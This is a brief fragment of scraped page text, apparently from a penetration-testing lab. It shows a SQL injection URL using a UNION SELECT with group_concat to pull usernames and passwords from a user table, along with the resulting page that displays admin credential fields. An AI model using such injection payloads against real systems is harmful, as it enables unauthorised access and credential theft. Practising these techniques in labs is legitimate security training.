 10.10.3.204/user?id=0 union select group_concat(username),group_concat(password),3 FROM
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500
User
Home / User: password
User Details
User ID: admin
Username: password
Posts: